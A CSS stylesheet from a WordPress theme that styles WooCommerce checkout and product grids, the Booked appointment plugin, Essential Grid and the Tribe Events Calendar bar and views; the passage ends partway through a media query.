.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button {
  padding: 5px 20px;
  font-size: 12px;
  height: 40px;
}

.woocommerce-grouped-product-list.group_table {
  margin-bottom: 1rem  !important;
}
.woocommerce-grouped-product-list.group_table td {
  padding: 1em !important;
  vertical-align: middle !important;
}
.woocommerce-grouped-product-list.group_table td > div {
  display: block !important;
}

.woocommerce-shipping-totals .select2-container,
.woocommerce-shipping-totals .select_container {
  text-align: left;
}

.select2-container--default .select2-search--inline .select2-search__field {
  height: auto;
}

.woocommerce-widget-layered-nav-dropdown .select2-container span.select2-selection {
  border-width: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-width: 0 !important;
}

/* Filter Widget */
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list {
  padding-left: 0em !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term:before {
  width: 1em;
  height: 1em;
  border-radius: 3px;
  border-width: 1px;
  border-style: solid;
  top: 0.18em;
  left: 0;
  background: transparent !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term a {
  padding-left: 2.2em;
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term a:before {
  display: none;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.wc-layered-nav-term.chosen:before {
  content: '\e929';
  font-family: "fontello";
  line-height: 1em;
}

.woocommerce-checkout #modal {
  z-index: 9999;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input img {
  display: none;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input input[type="email"] {
  padding: 0.5em 1.7em 0.5em !important;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__email-input input[type="email"]:focus {
  border-bottom-color: inherit;
  box-shadow: none;
}
.woocommerce-checkout #modal .elegro-widget .elegro-widget__actions .elegro-widget__button {
  background-image: none !important;
  line-height: 1em !important;
  cursor: pointer;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product, .woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products.columns-1 li.product, .woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1, .woocommerce .related.products ul.products.columns-1 li.product, .woocommerce-page .related.products ul.products.columns-1 li.product, .woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1, .woocommerce .upcells.products ul.products.columns-1 li.product, .woocommerce-page .upcells.products ul.products.columns-1 li.product, .woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product, .woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product, .woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2, .woocommerce .related.products ul.products.columns-2 li.product, .woocommerce-page .related.products ul.products.columns-2 li.product, .woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2, .woocommerce .upcells.products ul.products.columns-2 li.product, .woocommerce-page .upcells.products ul.products.columns-2 li.product, .woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce .related.products ul.products.columns-3 li.product, .woocommerce-page .related.products ul.products.columns-3 li.product, .woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3, .woocommerce .upcells.products ul.products.columns-3 li.product, .woocommerce-page .upcells.products ul.products.columns-3 li.product, .woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product, .woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4, .woocommerce .upcells.products ul.products.columns-4 li.product, .woocommerce-page .upcells.products ul.products.columns-4 li.product, .woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce .related.products ul.products.columns-5 li.product, .woocommerce-page .related.products ul.products.columns-5 li.product, .woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5, .woocommerce .upcells.products ul.products.columns-5 li.product, .woocommerce-page .upcells.products ul.products.columns-5 li.product, .woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5 {
  width: 19.5%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6, .woocommerce .related.products ul.products.columns-6 li.product, .woocommerce-page .related.products ul.products.columns-6 li.product, .woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6, .woocommerce .upcells.products ul.products.columns-6 li.product, .woocommerce-page .upcells.products ul.products.columns-6 li.product, .woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6 {
  width: 16.5%;
}

.woocommerce.columns-7 ul.products li.product, .woocommerce-page.columns-7 ul.products li.product, .woocommerce ul.products.columns-7 li.product, .woocommerce-page ul.products.columns-7 li.product, .woocommerce ul.products li.product.column-1_7, .woocommerce-page ul.products li.product.column-1_7, .woocommerce .related.products ul.products.columns-7 li.product, .woocommerce-page .related.products ul.products.columns-7 li.product, .woocommerce .related.products ul.products li.product.column-1_7, .woocommerce-page .related.products ul.products li.product.column-1_7, .woocommerce .upcells.products ul.products.columns-7 li.product, .woocommerce-page .upcells.products ul.products.columns-7 li.product, .woocommerce .upcells.products ul.products li.product.column-1_7, .woocommerce-page .upcells.products ul.products li.product.column-1_7 {
  width: 14.1%;
}

.woocommerce.columns-8 ul.products li.product, .woocommerce-page.columns-8 ul.products li.product, .woocommerce ul.products.columns-8 li.product, .woocommerce-page ul.products.columns-8 li.product, .woocommerce ul.products li.product.column-1_8, .woocommerce-page ul.products li.product.column-1_8, .woocommerce .related.products ul.products.columns-8 li.product, .woocommerce-page .related.products ul.products.columns-8 li.product, .woocommerce .related.products ul.products li.product.column-1_8, .woocommerce-page .related.products ul.products li.product.column-1_8, .woocommerce .upcells.products ul.products.columns-8 li.product, .woocommerce-page .upcells.products ul.products.columns-8 li.product, .woocommerce .upcells.products ul.products li.product.column-1_8, .woocommerce-page .upcells.products ul.products li.product.column-1_8 {
  width: 12.4%;
}

.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
  overflow: hidden;
  margin: 0;
  float: none;
  width: 100%;
}

/* Icons fix */
.booked-icon {
  padding-left: 1px;
}

/* Calendar */
table.booked-calendar tr.days th {
  border: 1px solid #ddd !important;
}

table.booked-calendar td,
table.booked-calendar td + td {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

/* Booked form */
body .booked-form .field .checkbox-radio-block label {
  padding-left: 1.4em;
}

body .booked-form .field .checkbox-radio-block label:before {
  line-height: 0.65em;
}

/* Login form */
#booked-page-form .login-remember input {
  display: inline;
  vertical-align: middle;
}

#booked-profile-page i.fa {
  color: inherit;
}

/* User profile header */
#booked-profile-page div.booked-profile-header {
  padding: 0 0 2em;
}

#booked-profile-page div.booked-user-avatar {
  width: 50px;
  height: 50px;
}

#booked-profile-page div.booked-user-avatar img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

#booked-profile-page .booked-user h3 strong {
  font-weight: 400;
}

/* User profile content */
#booked-profile-page div.booked-tab-content {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

#customerChoices input[type="radio"] {
  top: 7px;
}

body #customerChoices {
  padding-left: 30px;
  padding-right: 30px;
}
@media (max-width: 479px) {
  body #customerChoices {
    text-align: left;
  }
}

@media (max-width: 600px) {
  body .booked-modal #customerChoices .field {
    display: inline-block;
    margin: 5px 1em;
  }
}
@media (max-width: 479px) {
  body .booked-modal #customerChoices .field {
    display: block;
    margin: 5px 0;
  }
}

@media (max-width: 1279px) {
  #customerChoices input[type="radio"] {
    top: 5px;
  }
}
@media (min-width: 1024px) {
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot {
    display: flex;
    flex-direction: column;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people {
    width: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-time {
    padding: 17px 15px 0px;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people {
    padding: 0 15px 15px;
  }
  .wpb_column.vc_col-md-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-md-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-1 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-2 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-3 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-4 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-5 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button,
  .wpb_column.vc_col-sm-6 .booked-calendar-shortcode-wrap .booked-appt-list .timeslot .timeslot-people > button {
    margin-left: 0;
  }
}
/* Essential Grid styles
----------------------------------------------------------------- */
.esg-grid i[class*="eg-icon-"] {
  color: #fff;
  -webkit-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

.esg-grid a:hover i[class*="eg-icon-"] {
  color: #888;
}

.esg-navigationbutton i[class*="eg-icon-"] {
  color: #888;
}

.esg-navigationbutton:hover i[class*="eg-icon-"] {
  color: #333;
}

.esg-starring {
  vertical-align: top;
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
  width: 6em;
}

.flat-light .esg-filters .esg-sortbutton-order,
.flat-light .esg-filters .esg-cartbutton-order {
  line-height: 36px;
  margin: 0;
}

.flat-light .esg-filters .esg-sortbutton {
  padding-right: 0;
}

.esgbox-overlay {
  z-index: 228010 !important;
}

.esgbox-opened {
  z-index: 228030 !important;
}

.esg-pagination {
  margin-top: 3rem;
}

/* Tribe Events Calendar styles
----------------------------------------------------------------- */
.events-archive .entry-content, .events-archive .entry-header {
  width: 100%;
}

#tribe-events-bar {
  margin: 6px 0 1.5em;
}

#tribe-bar-form.tribe-bar-mini *,
#tribe-bar-form.tribe-bar-mini label {
  font-size: 11px;
}

#tribe-bar-form {
  padding: 2.1875em 2.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
#tribe-bar-form .tribe-bar-date-filter,
#tribe-bar-form .tribe-bar-search-filter {
  width: 33.33333%;
  padding-right: 30px;
}
#tribe-bar-form .tribe-bar-submit {
  width: 33.33333%;
  padding-right: 0;
  border-left: 1px solid;
  padding-left: 30px;
}
#tribe-bar-form .tribe-bar-submit input[type="submit"] {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
}
#tribe-bar-form input[type="text"] {
  border: none;
  padding: 0.5em 1.8em 0.5em;
  font-size: 12px;
  height: 3.333em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  font-style: normal;
  text-transform: none;
}
#tribe-bar-form input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder]::placeholder {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form input[placeholder] {
  text-overflow: ellipsis;
  font-style: normal;
  color: #ffffff;
}
#tribe-bar-form label {
  display: none;
  text-transform: none;
  font-size: 1em;
  margin-bottom: 1.1em;
}
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"] {
  border: none;
  margin: 0;
}

#tribe-bar-form input {
  border-bottom-width: 1px !important;
}

button#tribe-bar-views-toggle {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
}

#tribe-bar-views-toggle[aria-expanded="true"] {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}

#tribe-bar-form #tribe-bar-views {
  margin-left: 30px;
  position: relative;
}

form#tribe-bar-form #tribe-bar-views-toggle,
form#tribe-bar-form {
  display: flex;
  align-items: center;
}

#tribe-bar-views-toggle:after {
  top: 16px;
}

.tribe-bar-views-open #tribe-bar-views-toggle:after {
  top: 8px;
}

#tribe-bar-views .tribe-bar-views-option {
  padding: 10px 15px;
  display: flex;
}

/* Views */
#tribe-bar-form.tribe-bar-mini #tribe-bar-views {
  left: 85.5%;
  width: 14.5%;
  padding: 0;
}

.tribe-bar-views-inner {
  padding: 0;
  background: none;
}

.tribe-bar-mini .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-views .select_container {
  display: none;
}

#tribe-bar-views .tribe-bar-views-list {
  padding: 0;
  border: none;
}

#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 1em 0;
}

.tribe-bar-views-list span[class^="tribe-icon-"] {
  display: inline-block;
}

.tribe-bar-views-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views-list span.tribe-icon-list,
.tribe-bar-view-list span[class^='tribe-icon-'] {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png);
}

.tribe-bar-views-list span.tribe-icon-month,
.tribe-bar-view-list a.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views-list span.tribe-icon-week {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-week.png);
}

.tribe-bar-views-list span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png);
}

.tribe-bar-views-list span.tribe-icon-photo {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo.png);
}

.tribe-bar-views-list span.tribe-icon-map {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-map.png);
}

@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2) {
  .tribe-bar-views-list span[class^='tribe-icon-'],
  .tribe-bar-view-list a[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-list,
  .tribe-bar-view-list span[class^='tribe-icon-'] {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-list@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-month,
  .tribe-bar-view-list a.tribe-icon-month {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-month@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-week {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-week@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-day {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-day@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-photo {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-photo@2x.png);
  }

  .tribe-bar-views-list span.tribe-icon-map {
    background-image: url(plugins/the-events-calendar/images/events-bar/icon-map@2x.png);
  }
}
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:after, .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a:before {
  display: none !important;
}

.tribe-bar-views span.tribe-icon-list {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-list.png);
}

.tribe-bar-views span.tribe-icon-month {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-month.png);
}

.tribe-bar-views span.tribe-icon-day {
  background-image: url(plugins/the-events-calendar/images/events-bar/icon-day.png);
}

/* Filters */
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters {
  width: 85.5%;
  left: 0%;
  right: auto;
}

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit,
.tribe-bar-mini .tribe-bar-date-filter, .tribe-bar-mini .tribe-bar-search-filter, .tribe-bar-mini .tribe-bar-submit {
  padding: 0;
}

.tribe-bar-collapse .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-submit {
  padding: 0;
}

.datepicker {
  z-index: 10005 !important;
}

.datepicker table {
  border-collapse: collapse !important;
}

.datepicker table,
.datepicker table td,
.datepicker table th {
  border-width: 0 !important;
}

.tribe-bar-date-filter,
.tribe-bar-mini .tribe-bar-date-filter {
  width: 37.9%;
  padding-right: 3.1em;
}

.tribe-bar-mini .tribe-bar-date-filter {
  padding-left: 0;
}

.datepicker th, .datepicker td,
.datepicker thead tr:first-child th, .datepicker tfoot tr th {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.tribe-bar-search-filter,
.tribe-bar-mini .tribe-bar-search-filter {
  width: 40.9%;
  padding-right: 3.1em;
}

.tribe-bar-submit,
.tribe-bar-mini .tribe-bar-submit {
  width: 21.2%;
  padding-right: 1em;
  margin: 0;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  background: transparent;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  margin: 0;
  display: block;
  text-align: center;
  margin-left: 20px;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a > span,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a > span {
  display: inline-block;
  vertical-align: middle;
  margin-top: 5px;
}

/* Page title */
.tribe-events-page-title {
  display: none;
}

/* Page content */
#tribe-events-content.tribe-events-month {
  font-size: 14px;
  line-height: 1.4em;
}

#tribe-events-content {
  padding: 0;
  margin: 4.35em 0 0;
}

#tribe-events-footer, #tribe-events-header {
  margin: 0;
}

#tribe-events-content table.tribe-events-calendar {
  margin: 0 0 2em;
  font-size: 1em;
}

@media (min-width: 1024px) {
  body.events-list,
  body.tribe-events-day {
    padding: 0;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events,
  body.events-list div#tribe-events-day .type-tribe_events,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events,
  body.tribe-events-day div#tribe-events-day .type-tribe_events {
    display: flex;
    flex-wrap: wrap;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events > div,
  body.events-list div#tribe-events-day .type-tribe_events > div,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events > div,
  body.tribe-events-day div#tribe-events-day .type-tribe_events > div {
    width: 30%;
    margin: 0;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-title,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-list-event-title,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-title,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-list-event-title {
    width: 100%;
    font-size: 1.875em;
    font-weight: 500;
    line-height: 1.27;
    font-style: normal;
    text-transform: uppercase;
    position: static;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    height: auto;
    padding: 0;
    margin-bottom: 0.5em;
    order: 1;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta {
    order: 4;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.8;
    position: relative;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    width: auto;
    height: auto;
    text-transform: none;
    padding: 0;
    display: block;
  }
